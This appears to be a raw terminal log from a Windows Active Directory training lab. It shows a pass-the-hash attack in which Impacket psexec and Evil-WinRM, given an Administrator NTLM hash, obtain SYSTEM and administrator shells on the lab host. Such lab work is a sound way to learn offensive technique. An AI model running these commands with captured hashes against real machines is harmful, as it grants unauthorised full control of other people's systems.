 kali@reveng ~/T/T/ /p/C/0/02.Attacktive Directory (main)>
python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator@10.10.59
.96 -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.59.96.....
[*] Found writable share ADMIN$
[*] Uploading file YBIRYicO.exe
[*] Opening SVCManager on 10.10.59.96.....
[*] Creating service dJZh on 10.10.59.96.....
[*] Starting service dJZh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.59.96.....
[*] Stopping service dJZh.....
[*] Removing service dJZh.....
[*] Removing file YBIRYicO.exe.....
kali@reveng ~/T/T/ /p/C/0/02.Attacktive Directory (main)>
evil-winrm -i 10.10.59.96 -u administrator -H "0e0363213e37b94221497260b0bcb4fc"
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>